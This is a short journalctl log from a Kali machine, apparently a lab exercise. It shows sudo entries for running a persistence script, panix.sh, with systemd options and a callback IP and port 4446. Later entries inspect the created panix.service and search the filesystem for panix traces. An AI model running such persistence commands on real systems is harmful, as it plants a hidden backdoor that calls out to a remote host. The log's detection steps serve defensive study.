 └─$ journalctl | grep -i panix
Apr 19 17:51:33 kali sudo[117916]:     kali : TTY=pts/0 ; PWD=/home/kali/PANIX ; USER=root ; COMMAND=./pan
ix.sh --systemd --help
Apr 19 17:52:32 kali sudo[118427]:     kali : TTY=pts/0 ; PWD=/home/kali/PANIX ; USER=root ; COMMAND=./pan
ix.sh --systemd --default --ip 192.168.226.194 --port 4446
Apr 19 17:53:26 kali sudo[119058]:     kali : TTY=pts/0 ; PWD=/home/kali/PANIX ; USER=root ; COMMAND=/usr/
bin/cat /etc/systemd/system/panix.service
Apr 19 17:53:48 kali sudo[119240]:     kali : TTY=pts/0 ; PWD=/home/kali/PANIX ; USER=root ; COMMAND=/usr/
bin/find /etc/systemd -name *.service -newer /etc/systemd/system/multi-user.target
Apr 19 17:53:51 kali sudo[119278]:     kali : TTY=pts/0 ; PWD=/home/kali/PANIX ; USER=root ; COMMAND=/usr/
bin/find / -name *panix*
Apr 19 17:54:45 kali sudo[119730]:     kali : TTY=pts/0 ; PWD=/home/kali/PANIX ; USER=root ; COMMAND=/usr/
bin/find / -name *panix*